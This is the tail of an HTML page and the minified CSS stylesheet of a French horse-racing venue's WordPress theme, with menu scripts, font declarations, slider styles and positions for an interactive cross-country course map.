            $("#contain").on("click",".btn_menu",function(e){e.preventDefault();if(!$(".option_header").hasClass("actif")){$(".option_header").addClass("actif")}else{$(".option_header").removeClass("actif")}})
                </script>
        <script type="text/javascript">
        (function(e){e.fn.heightsEqualizer=function(t){var n=e.extend({limit:0},t);var r,i=0,s=new Array,o;this.each(function(){s.push(e(this))});o=s.length;for(r=0;r<o;++r){s[r].css("height","auto")}if(e(window).width()>n.limit){for(r=0;r<o;++r){var u=s[r].outerHeight();if(i<u){i=u}}i=Math.round(i);for(r=0;r<o;++r){s[r].css("height",i)}}}})(jQuery);
        $(document).ready(function(){
            $('.item-from-list').heightsEqualizer({limit:385});
        });
        $(window).load(function(){
            $('.item-from-list').heightsEqualizer({limit:385});
        });
        $(window).resize(function(){
            $('.item-from-list').heightsEqualizer({limit:385});
        });
        </script>
        <!--<script>
            (function(b,o,i,l,e,r){b.GoogleAnalyticsObject=l;b[l]||(b[l]=
            function(){(b[l].q=b[l].q||[]).push(arguments)});b[l].l=+new Date;
            e=o.createElement(i);r=o.getElementsByTagName(i)[0];
            e.src='//www.google-analytics.com/analytics.js';
            r.parentNode.insertBefore(e,r)}(window,document,'script','ga'));
            ga('create','UA-XXXXX-X');ga('send','pageview');
        </script>-->
        <!--[if lt IE 7 ]>
            <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
            <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
        <![endif]-->
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.coursesdulion.com/wp-content/themes/atm-theme/style.min.css?ver=5a62f4c89685a8e421072e22ee2fa3c2
body_size: 9812
content:
/* style.min.css */
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}button,html,input,select,textarea{color:#222}html{font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}#browsehappy{padding:1em;margin:0 3%;background:#900;font-family:arial;font-size:1.5em;color:#fff!important;z-index:9999;position:fixed;width:90%}#browsehappy p{color:#fff}#browsehappy_down{color:#fff;position:absolute;right:15px;font-size:.8em;top:10px}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus,.flexslider_actu a:active,.flexslider_actu a:focus,a:focus,a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flexslider,.flexslider_actu{margin:0;padding:0}.flexslider .slides>div,.flexslider .slides>li,.flexslider_actu .slides>div,.flexslider_actu .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img,.flexslider_actu .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.slides li:after{content:"";position:absolute;top:0;left:0;z-index:-1000}#contain{width:100%}.centrer{width:90%;margin:auto;position:relative;max-width:1450px}.bg_sprite{background:url(library/images/sprite.png);position:relative;display:block;text-indent:-9999px}@font-face{font-family:cabin;src:url(library/fonts/cabin-regular-webfont.eot);src:url(library/fonts/cabin-regular-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/cabin-regular-webfont.woff) format('woff'),url(library/fonts/cabin-regular-webfont.ttf) format('truetype'),url(library/fonts/cabin-regular-webfont.svg#cabinregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:old_b;src:url(library/fonts/oldstandard-bold-webfont.eot);src:url(library/fonts/oldstandard-bold-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/oldstandard-bold-webfont.woff) format('woff'),url(library/fonts/oldstandard-bold-webfont.ttf) format('truetype'),url(library/fonts/oldstandard-bold-webfont.svg#old_standard_ttbold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:old_i;src:url(library/fonts/oldstandard-italic-webfont.eot);src:url(library/fonts/oldstandard-italic-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/oldstandard-italic-webfont.woff) format('woff'),url(library/fonts/oldstandard-italic-webfont.ttf) format('truetype'),url(library/fonts/oldstandard-italic-webfont.svg#old_standard_ttitalic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:old_r;src:url(library/fonts/oldstandard-regular-webfont.eot);src:url(library/fonts/oldstandard-regular-webfont.eot?#iefix) format('embedded-opentype'),url(library/fonts/oldstandard-regular-webfont.woff) format('woff'),url(library/fonts/oldstandard-regular-webfont.ttf) format('truetype'),url(library/fonts/oldstandard-regular-webfont.svg#old_standard_ttregular) format('svg');font-weight:400;font-style:normal}#contain>header{position:relative;z-index:20}#main{position:relative;z-index:10}#main:before{background:url(library/images/ombre_contain.png) repeat-x;content:"";display:block;height:9px;left:0;position:absolute;top:0;width:100%;z-index:20}.btn{font:.75em cabin,arial,sans-serif;height:12px;margin:10px 0 0;padding:10px;width:46px;border-width:2px;border-style:solid;text-decoration:none;text-transform:uppercase;display:block;overflow:hidden;text-indent:-150px;-moz-transition:width .3s ease,text-indent .5s ease;-webkit-transition:width .3s ease,text-indent .5s ease;transition:width .3s ease,text-indent .5s ease}.btn:after{content:"";background-image:url(library/images/sprite.png);width:45px;height:9px;float:right;margin-top:2px}i{font:400 1em/1.188em old_i,georgia,serif;color:#666069}h3{font:400 1.563em old_b,arial,sans-serif;color:#666069}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.option_header:focus #main_nav,.option_header:hover #main_nav{display:block}.option_header{min-height:30px;border-bottom:1px solid #afb0af;position:fixed;width:87%;padding:10px 1.5%;z-index:10;background-color:#fff}.option_header.actif,.option_header:focus,.option_header:hover{height:260px}.option_header:after{background:url(library/images/sprite.png) -130px -10px;content:"";width:9px;height:26px;position:absolute;bottom:13px;right:1.5%}.option_header:focus:after,.option_header:hover:after{background-position:-110px -10px}.option_header{max-width:calc(1450px - 3%)}.premier_niveau{float:left;width:100%;position:relative}.btn_menu{float:left;background:url(library/images/sprite.png) -10px -10px;width:35px;height:27px;margin:5px 0 0}.premier_niveau form{float:left;width:25%}.premier_niveau form:focus>input[type=text],.premier_niveau form:hover>input[type=text]{display:block;width:70%}.premier_niveau input[type=text]{display:none;border:1px solid #97929a;float:left;padding:10px;margin-left:20px;font:.75em cabin,arial,sans-serif;color:#97929a}.premier_niveau input[type=text]:focus{color:#00764b}.premier_niveau input[type=submit]{background:url(library/images/sprite.png) -50px -10px;margin:5px 0 6px 10px;width:25px;height:25px;border:none;float:left}.premier_niveau input[type=submit]:focus,.premier_niveau input[type=submit]:hover{background-position:-50px -50px}.langue{float:right;font:.75em cabin,arial,sans-serif;text-transform:uppercase;color:#97929a;padding:14px 20px 0 0}.langue a,.langue a:visited{color:#97929a;text-decoration:none}.langue a:focus,.langue a:hover{color:#00764b}#main_nav,.children,.menu_deroulant{display:none}.menu_deroulant select{width:100%}#main_nav{padding-left:30%;width:70%;float:left}#main_nav>ul{margin:0;position:relative;border-left:1px solid #d1d1d1;padding:0}#main_nav>ul>li{width:40%}#main_nav>ul>li:focus:after,#main_nav>ul>li:hover:after{content:"";background:url(library/images/sprite.png) -90px -10px;width:4px;height:7px;float:right;margin:-15px 10px 0 0}#main_nav li a{display:block;padding:3px 5%;width:90%}#main_nav:before{content:"";background:url(library/images/logo.png) no-repeat;width:275px;height:141px;position:absolute;top:75px;left:30px}#main_nav a,#main_nav a:visited{text-transform:uppercase;color:#97929a;font-size:.75em;line-height:1.5em;text-decoration:none}#main_nav>ul>li:focus>a,#main_nav>ul>li:hover>a,.awd-current{background-color:#00764b!important;color:#fff!important}#main_nav .children{position:absolute;top:0;left:40%;margin:0;padding:0;width:40%;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;height:215px}#main_nav li:focus .children,#main_nav li:hover .children{display:block}.children a:focus,.children a:hover{background-color:#00764b!important;color:#fff!important}.children>ul{margin:0;padding:0}.animation{display:block;position:relative;margin-top:56px;background:url(library/images/animation_bg.png) top center no-repeat}.anim_wrapper{display:block;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;overflow:hidden}.animation>a{display:block;margin:0 auto;width:275px;position:relative}.animation>a:after{content:"";background:url(library/images/sprite.png) -10px -150px;width:388px;height:39px;z-index:-1;position:absolute;bottom:-36px;left:-66px}.animation>a img{margin:20px 0 -5px}.anim_wrapper>.anim{display:block;position:absolute;background:url(library/images/sprite_anim.png)}.anim_wrapper>.cercle_d{width:153px;height:75px;background-position:-85px -10px;top:0;right:175px}.anim_wrapper>.cercle_g{width:48px;height:48px;background-position:-10px -10px;top:30px;left:205px}.anim_wrapper>.cercle_gg{width:16px;height:9px;background-position:-60px -10px;top:0;left:75px}.anim_wrapper>.cercle_grand{width:692px;height:159px;background-position:0 -300px;top:0;left:0}.anim_wrapper>.cheval_d{width:144px;height:127px;background-position:-230px 0;top:45px;right:170px}.anim_wrapper>.cheval_dd{width:199px;height:148px;background-position:-375px -10px;top:0;right:50px}.anim_wrapper>.cheval_g{width:283px;height:168px;background-position:0 -130px;top:0;left:10px}.anim_wrapper>.cheval_gg{width:80px;height:60px;background-position:0 -65px;top:20px;left:130px}.page-template-index-en-php .portail>a,.portail>a{float:left;width:33.3333%;position:relative;border-right:1px solid #fff;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.infos_portail{position:absolute;bottom:30px;left:10%;z-index:10}.portail>a img{width:100%;height:auto}.portail>a h2{font:400 2.5em old_b,georgia,serif;color:#fff;display:block;margin:0 0 0 10px;padding:15px 0 0 10px;border-left:1px solid #fff;-moz-transition:border-left .5s ease;-webkit-transition:border-left .5s ease;transition:border-left .5s ease}.portail h2 span{font:.75em/0.75em old_r,georgia,serif;display:block;position:relative}.anim_portail{position:absolute;bottom:0;left:0;background:url(library/images/sprite.png) -650px -10px;width:232px;height:178px;opacity:0;-moz-transition:left .5s ease,bottom .5s ease,opacity .5s ease;-webkit-transition:left .5s ease,bottom .5s ease,opacity .5s ease;transition:left .5s ease,bottom .5s ease,opacity .5s ease}.anim_portail:after{content:"";position:absolute;bottom:-50px;left:-300px;width:391px;height:335px;opacity:0;background-image:url(library/images/sprite_fumee.png);-moz-transition:left .7s ease,bottom .7s ease,opacity .7s ease;-webkit-transition:left .7s ease,bottom .7s ease,opacity .7s ease;transition:left .7s ease,bottom .7s ease,opacity .7s ease}.anim_public:after{background-position:-10px -20px}.anim_pros:after{background-position:-430px -20px}.anim_entreprise:after{background-position:-870px -20px}.portail>a:focus h2,.portail>a:hover h2{border-left:10px solid #fff}.lire_suite:focus,.lire_suite:hover,.portail>a:focus .btn,.portail>a:hover .btn{text-indent:inherit;width:165px}.portail>a:focus .anim_portail,.portail>a:hover .anim_portail{opacity:1;bottom:50px;left:140px}.portail>a:focus .anim_portail:after,.portail>a:hover .anim_portail:after{opacity:1;bottom:-50px;left:-140px}.en_savoir_plus{border-color:#fff;color:#fff;margin:10px 0 0 10px}.en_savoir_plus:after{background-position:-190px -10px}.anjou_loire h2{font:400 2.5em cabin,arial,sans-serif;text-transform:uppercase;color:#00764b;margin:30px 0}.anjou_loire h2:before{content:"";background:url(library/images/sprite.png) -250px -10px;width:74px;height:55px;float:left;margin:-10px 15px 0 0}.anjou_loire .slides{color:#666069}.anjou_loire h3{margin:0}.anjou_loire li,.anjou_loire p{margin:0 0 20px;font:.938em old_r,georgia,serif}.anjou_loire span strong{font-size:2em;text-transform:uppercase;font-weight:400;line-height:.938em;display:block}.anjou_loire span{font:.938em old_r,georgia,serif;display:block;text-align:center}.anjou_loire:after{content:"";width:100%;background:url(library/images/ombre_bande.gif);height:17px;display:block;margin-top:20px}.lire_suite{border-color:#00764b;color:#00764b;display:block;position:absolute;bottom:20px}.lire_suite:after{background-position:-190px -30px}.text_plan{margin-top:-70px}.slides li>strong{font:400 .938em old_b,georgia,serif}.slides>li{border-right:1px solid #9fcbbb;height:325px;padding-right:20px;margin-right:20px}.slides>li ul{list-style-type:none;margin:0;padding:0}.slides>li li:before{background-image:url(library/images/sprite.png);width:27px;height:33px;content:"";float:left;margin:3px 15px 0 0}.m_or:before{background-position:-330px -10px}.m_argent:before{background-position:-370px -10px}.m_bronze:before{background-position:-330px -50px}.m_quatrieme:before{background-position:-370px -50px}.flexslider{position:relative}.flex-direction-nav{width:100%}.flex-direction-nav li{margin:0;width:115px;height:220px;position:absolute;top:0}.flex-direction-nav li:first-child{background:url(library/images/degrade_g.png);left:0}.flex-direction-nav li:last-child{background:url(library/images/degrade_d.png);right:0}.flex-direction-nav a{background-image:url(library/images/sprite.png);width:24px;height:9px;display:block;text-indent:-9999px;position:absolute;top:105px}.flex-prev{background-position:-150px -30px;left:0}.flex-next{background-position:-150px -10px;right:0}.flex-prev:focus,.flex-prev:hover{background-position:-150px -70px}.flex-next:focus,.flex-next:hover{background-position:-150px -50px}.partenaire{display:inline!important}.flexslider .slides .partenaire img{display:inline-block;*zoom:1;*display:inline;height:auto;margin:15px;position:relative;width:45px}.slides>li:first-child{border-right:none;width:50px!important}.slides>li:last-child{border-right:none}.actif #main_nav{display:block!important}.actualites{width:65%;float:left}.actualites h3{margin:10px 0}.actualites div a{width:33.33333333333333%;float:left;overflow:hidden;position:relative;text-decoration:none;color:#fff}.actualites div a:focus .image_actus,.actualites div a:focus .wp-post-image,.actualites div a:hover .image_actus,.actualites div a:hover .wp-post-image{margin-left:-100px}.actualites div .wp-post-image,.image_actus{-moz-transition:margin .5s ease;-webkit-transition:margin .5s ease;transition:margin .5s ease}.contain_actus{position:absolute;bottom:3%;left:5%;width:80%;padding:0 0 0 5%;overflow:hidden;z-index:10;border-left:2px solid #fff;-moz-transition:border-left .5s ease;-webkit-transition:border-left .5s ease;transition:border-left .5s ease}.actualites div a:focus .contain_actus,.actualites div a:hover .contain_actus{border-left:10px solid #fff}.contain_actus p{font:1.125em/1.125em old_b,georgia,serif;margin:0}.contain_actus time{font:.813em cabin,arial,sans-serif}.ombre_texte_actus{position:absolute;bottom:0;left:0}.infos_agenda{margin-bottom:20px}.infos_agenda .btn:focus,.infos_agenda .btn:hover{text-indent:inherit;width:200px}.infos_agenda .btn{color:#666069;text-indent:-250px}.infos_agenda .btn:after{background-position:-190px -50px}.agenda{width:31%;float:left;margin-left:2%;padding-left:2%;border-left:1px solid #d9d9d9;min-width:365px;-moz-box-sizing:border-box;box-sizing:border-box}#wp-calendar{position:relative}#wp-calendar caption{font:1.563em old_b,georgia,serif;color:#666069}#wp-calendar th{font:.938em old_i,georgia,sans-serif;color:#e19355}#wp-calendar td{width:50px;height:50px;text-align:center;font:1.063em old_r,georgia,serif;color:#666069}#wp-calendar tfoot{position:absolute;top:0;width:100%}tfoot .pad{display:none}tfoot tr{width:100%;display:block;position:relative}tfoot td{position:absolute;top:10px}#eo-widget-prev-month{left:0}#eo-widget-next-month{right:0}#eo-widget-next-month a,#eo-widget-prev-month a{display:block;width:24px;height:9px;text-indent:-9999px;background-image:url(library/images/sprite.png)}#eo-widget-prev-month a{background-position:-150px -30px}#eo-widget-next-month a{background-position:-150px -10px}#eo-widget-prev-month a:focus,#eo-widget-prev-month a:hover{background-position:-150px -70px}#eo-widget-next-month a:focus,#eo-widget-next-month a:hover{background-position:-150px -50px}.eo-event-past,.eo-past-date.eo-event-running{background:url(library/images/sprite.png) -410px -10px}.eo-event-future a,.eo-event-future a:visited,.eo-event-past a,.eo-event-past a:visited,.eo-past-date.eo-event-running a,.eo-past-date.eo-event-running a:visited{color:#fff;text-decoration:none;display:block;height:50px;line-height:50px}.eo-event-future:focus,.eo-event-future:hover{background-position:-410px -70px!important}.eo-past-date{color:#e1e0e2}.eo-event-future.eo-event-cat-courses{background:url(library/images/sprite.png) -470px -130px}.eo-event-future.eo-event-cat-evenements{background:url(library/images/sprite.png) -410px -130px}time small{color:#666069}.archive section.evenements small>a{color:#E19355}.archive section.evenements h2>a,.archive section.evenements h2>a:visited,.term-evenements .contain_page section h2 a,.term-evenements .contain_page section h2 a:visited{color:#E19355;text-decoration:none}.archive section.evenements h2>a:focus,.archive section.evenements h2>a:hover,.term-evenements .contain_page section h2 a:focus,.term-evenements .contain_page section h2 a:hover{text-decoration:underline}.archive section.courses small>a{color:#00764B}.archive section.courses h2>a,.archive section.courses h2>a:visited,.term-courses .contain_page section h2 a,.term-courses .contain_page section h2 a:visited{color:#00764B;text-decoration:none}.archive section.courses h2>a:focus,.archive section.courses h2>a:hover,.term-courses .contain_page section h2 a:focus,.term-courses .contain_page section h2 a:hover{text-decoration:underline}.legende_agenda{padding:0;list-style-type:none;font:1.125em old_r,georgia,serif}.legende_agenda span{float:left;margin:6px 10px 0 0;width:20px;height:12px}.color_course{color:#00764B}.color_even{color:#E19355}.color_course span{background-color:#00764B;color:#00764B}.color_even span{background-color:#E19355;color:#E19355}span.color_course{background-color:#00764B;color:#00764B;display:inline-block;position:relative;width:20px;height:12px;*zoom:1;*display:inline}span.color_even{background-color:#E19355;color:#E19355;display:inline-block;position:relative;width:20px;height:12px;*zoom:1;*display:inline}.archive .contain_page .event{border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;display:inline-block;*zoom:1;*display:inline;padding:1%;vertical-align:top;width:24%;min-height:175px;-moz-box-sizing:border-box;box-sizing:border-box}.archive .contain_page .event h2{font-size:1.5em}#contain>footer{background-color:#2c2a2d}#contain>footer>.centrer{padding:20px 0;overflow:hidden}.logo_footer{background-position:-470px -10px;width:175px;height:90px;float:left}.footer_left ul{float:left;margin:0;padding:0;list-style-type:none;padding-left:5%;margin-left:5%;border-left:1px solid #c5c5c5}.footer_left li a{color:#c5c5c5;text-decoration:none;font:.938em old_r,georgia,serif}.footer_left li a:focus,.footer_left li a:hover{text-decoration:underline}.footer_left li{line-height:.938em}.footer_left{float:left;width:50%}.footer_right{float:right;width:50%}.facebook,.twitter,.instagram{width:40px;height:40px;margin:6px 0}.twitter{background-position:-10px -90px}.twitter:focus,.twitter:hover{background-position:-50px -90px}.facebook{background-position:-110px -90px}.facebook:focus,.facebook:hover{background-position:-150px -90px}.footer_right small{float:right;color:#666069;font:.688em/1em cabin,arial,sans-serif;text-align:right;width:100%;margin-top:53px}#atmosphere{background-position:-210px -70px;width:20px;height:20px;float:right;margin:5px 0 0}#atmosphere:focus,#atmosphere:hover{background-position:-210px -90px}.s_60{width:58%;float:left}.s_40{width:40%;float:left}.s_75{width:75%;float:left}.s_25{width:23%;float:left}.s_100{width:100%}.archive .portail>a,.error404 .portail>a,.page .portail>a,.search .portail>a,.single .portail>a{height:200px;position:relative}.archive .portail>a:after,.error404 .portail>a:after,.page .portail>a:after,.search .portail>a:after,.single .portail>a:after{content:"";width:100%;height:200px;background:url(library/images/bg_noir.png);position:absolute;top:0;left:0}.archive .infos_portail,.error404 .infos_portail,.page .infos_portail,.search .infos_portail,.single .infos_portail{left:5%}.contain_page:before{content:"";width:100%;background:url(library/images/ombre_bande.gif);height:17px;display:block;margin-top:10px}.contain_page section{margin:0 0 20px}.contain_page header h1{text-transform:uppercase;color:#666069;font:400 2.5em old_r,georgia,serif;border-bottom:1px solid #666069;margin:20px 0;padding-bottom:15px;display:block}.contain_page section h2,.contain_page section h3,.contain_page section h4,.contain_page section h5,.contain_page section h6,.item-from-list strong{color:#666069;font-weight:400;font-family:old_b,georgia,serif;margin:0 0 .25em}
.contain_page section h2,.item-from-list strong{font-size:2.188em}.contain_page section h3{font-size:1.563em}.contain_page section h4{font-size:1.125em}.contain_page section li,.contain_page section p,.contain_page section td{font:1.125em old_r,georgia,serif;color:#666069}.contain_page section td{border:1px solid #666069;padding:5px 10px}.contain_page section th{font:400 1em old_b,georgia,serif;background-color:#666069;color:#fff;padding:5px 10px;border:1px solid #666069}.contain_page section b,.contain_page section strong{font:400 1em old_b,georgia,serif;color:#666069}.contain_page section i{font:400 1em old_i,georgia,serif}.contain_page section img{max-width:100%;height:auto}.contain_page section a,.contain_page section a:visited{color:#666069;font:1em old_r,georgia,serif;text-decoration:underline}.contain_page section a:focus,.contain_page section a:hover{color:#00764B}.contain_page section .btn{color:#666069;font:.75em cabin,arial,sans-serif}.contain_page section .btn:after{background-position:-190px -50px}.contain_page section .btn:focus,.contain_page section .btn:hover{text-indent:inherit;width:300px;color:#666069}figure{position:relative}figcaption{background-image:url(library/images/bg_noir.png);color:#fff;padding:1% 2%;position:absolute;font:.688em cabin,arial,sans-serif}.s_40 figcaption{bottom:12%;left:2%}.bloc_diaporama figcaption,.s_75 figcaption{bottom:0;left:0}.bloc_img_g_txt div img:first-child,.bloc_txt_img_d div img:first-child{width:96%;padding:2%;background-color:#efeee9}.bloc_txt_img_d .s_60{margin-right:2%}.bloc_big_img_txt .s_25,.bloc_img_g_txt .s_60{margin-left:2%}.ombre_img{width:100%;background-color:inherit;padding:0}.bloc_diaporama header h2{display:block;padding-left:50px;position:relative;margin:0}.bloc_diaporama header h2:before{content:"";background:url(library/images/sprite.png) -90px -50px;width:38px;height:28px;position:absolute;top:9px;left:0}.bloc_diaporama ul{list-style-type:none;margin:0;padding:0}.bloc_diaporama li{float:left;width:19%;margin:.5%}.bloc_diaporama a{display:block;background-color:#DEDEDE;padding:3%;position:relative}.bloc_diaporama a:focus,.bloc_diaporama a:hover{background-color:#00764b}.bloc_diaporama a:focus img,.bloc_diaporama a:hover img{opacity:.6}.bloc_diaporama img{width:100%;height:auto}
.bloc_diaporama section{border-bottom:1px solid #AFB0AF;border-top:1px solid #AFB0AF;padding:20px 0;overflow:hidden}

.item-list{overflow: hidden;}
.item-from-list{ display: block; float: left; margin:0 1% 2%; padding: 0; position: relative; text-decoration: none; width: 23%;;overflow: hidden;background-color: #00764b;}
.contain-anim-image{overflow: hidden;position: relative;}
.contain-anim-image > img{max-width: 100%;height: auto;}
.item-from-list strong{padding:10px;font-size: 1em;color: #fff;margin:0;position: relative;display: block;z-index: 9999;background-color: #00764b;}
.item-from-list strong:before{background-image:url("library/images/sprite.png");background-position:-190px -10px;content:"";float:left;height:9px;margin-top:9px;margin-right:10px;width:0;-moz-transition:width .3s ease;-webkit-transition:width .3s ease;transition:width .3s ease}
.item-from-list:active strong:before, .item-from-list:hover strong:before{width:45px}
.item-from-list:focus .anim_portail, .item-from-list:hover .anim_portail { bottom: 0px; left: 50px; opacity: 0.8;}
.item-from-list:focus .anim_portail:after, .item-from-list:hover .anim_portail:after{bottom: -50px; left: -250px; opacity: 1;}

.atm_page_navi li{float:left;margin:3px 5px;color:#666069}.atm_page_navi li a{color:#00764B;text-decoration:none}.atm_page_navi li a:active,.atm_page_navi li a:focus,.atm_page_navi li a:hover{text-decoration:underline}.wrapper_interactive{display:block;margin:1em 0;position:relative;width:100%}.wrapper_interactive>img{display:block;height:auto;position:relative;width:100%}.wrapper_photos{display:none}.ip{display:block;left:0;position:absolute;top:0;width:3.33%;height:2.5%}.ip:hover .ip_tooltip,.ip:hover .tooltip{opacity:1;visibility:visible;top:100%}.ip img{display:block;position:relative;width:100%;height:auto}.tooltip>img{display:inline-block;margin:5px;vertical-align:top;width:auto}.plan_interactif_professionnel .ip{height:5.5%}ul.liste_poi>li,ul.liste_poi>li a{color:#666069}.ip.poi_rond_signalement{left:30%;top:46.5%}.ip.poi_rond_presentation{left:46.9%;top:42.7%}.ip.poi_points_eau.poi_point_eau_1{left:17.5%;top:47.5%}.ip.poi_points_eau.poi_point_eau_2{left:33%;top:37.5%}.ip.poi_points_eau.poi_point_eau_3{left:40.2%;top:30.5%}.ip.poi_points_eau.poi_point_eau_4{left:55.3%;top:19%}.ip.poi_balances{left:47.4%;top:60%}.ip.poi_salon_proprietaires{left:45%;top:63%}.ip.poi_pistes{left:34%;top:79%}.ip .ip_tooltip,.tooltip{transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-webkit-transition:all .4s ease;-ms-transition:all .4s ease;background:rgba(20,20,20,.9);color:#EEE;display:inline-block;left:-100%;visibility:hidden;padding:.5em;position:absolute;text-decoration:none;top:100%;z-index:9999;opacity:0;text-align:center;border-radius:.5em;-moz-border-radius:.5em;-webkit-border-radius:.5em;-o-border-radius:.5em;-khtml-border-radius:.5em;*zoom:1;*display:inline}.ip .ip_tooltip strong,.tooltip strong{display:block;position:relative;font-size:100%}.ip .ip_tooltip span,.tooltip p{display:block;position:relative;font-size:80%}.page-template-plan-carac-piste-tpl-php .ip{height:5.5%}.ip_fosse_1_4{left:84.2%;top:45%}.ip_descente_2_grimpette_3{left:91.5%;top:36%}.ip_double_croches_5_9{left:78.8%;top:38.5%}.ip_talus_landais_10{left:78%;top:32%}.ip_banquette_11_12{left:75%;top:39%}.ip_brook_13{left:72.5%;top:37.5%}.ip_tronc_arbre_14{left:73%;top:44.4%}.ip_haie_noire_15{left:69.7%;top:29%}.ip_gros_open_ditch_16_17{left:73.3%;top:20%}.ip_rail_ditch_and_fence_18_19{left:60.4%;top:20.4%}.ip_petit_fence_20_21{left:56.5%;top:34%}.ip_gue_22{left:54%;top:47%}.ip_gue_22bis{left:52%;top:56%}.ip_talus_landais_23{left:56.8%;top:52.3%}.ip_brook_24{left:40.5%;top:44.5%}.ip_mur_25{left:42%;top:38.7%}.ip_talus_landais_26_27{left:45.9%;top:26.4%}.ip_petit_contre_haut_28{left:25%;top:40.5%}.ip_gros_contre_haut_et_contre_bas_29_30{left:23.5%;top:36%}.ip_haie_verte_en_contre_bas_31{left:18%;top:41%}.ip_gros_contre_haut_et_contre_bas_32{left:19.5%;top:35.4%}.ip_piano_33_34{left:9%;top:33.3%}.ip_grimpette_35{left:12%;top:44%}.ip_contre_haut_et_contre_bas_36_37{left:15%;top:50.4%}.ip_descente_38{left:12.5%;top:54%}.ip_double_barriere_39_40{left:25.5%;top:55.7%}.ip_haie_verte_41{left:38%;top:63.5%}.ip_talus_landais_42_43{left:36.5%;top:68%}.ip_haie_noire_44_45{left:48.9%;top:63.4%}.ip_petit_open_ditch_46_47{left:45.4%;top:75.2%}.ip_haie_48_49{left:55.8%;top:70%}.ip_ligne_arrivee_50{left:62%;top:67%}.ip_fence_irlandais_51_52{left:60.3%;top:59%}.ip_riviere_53_54{left:72%;top:57%}.ip_tribunes_56{left:68%;top:69%}.ip_bull_finch_57{left:75%;top:54%}.ip.ios .ip_tooltip,.ip.ios .tooltip{display:block;opacity:1!important;visibility:visible!important;top:100%!important}.palmares_tpl{overflow:hidden}.palmares_tpl>aside{width:28%;margin-right:2%;float:left;text-align:right}.palmares_tpl>aside>strong{font-size:5.8em;color:#E19355}.palmares_tpl aside strong span{line-height:1em;display:block}.palmares_tpl aside ul{list-style-type:none;padding:0}.palmares_tpl aside li{color:#E19355}.resultat_palmares{width:70%;float:left;margin-left:2%;background-color:#f1f1f1}.gagnant_palmares{position:relative;overflow:hidden;background-color:#02774c}.gagnant_palmares>div{float:left;width:25%;position:relative}.gagnant_palmares>div img{max-width:100%;height:auto}.gagnant_palmares .caracteristique_gagnant{width:71%;padding:2%}.caracteristique_gagnant>ul{margin:0;padding:0;list-style-type:none}.caracteristique_gagnant li,.caracteristique_gagnant strong{color:#fff!important}.caracteristique_gagnant li:first-child{font-size:2em}.caracteristique_gagnant li:first-child:before{content:"";background:url(library/images/sprite.png) -330px -10px;width:27px;height:32px;float:left;margin:4px 10px 0 0}.gagnant_palmares img{position:relative}.gagnant_palmares .ordre_arrivee{position:absolute;color:#fff;bottom:-34px;left:-8px;font:7em 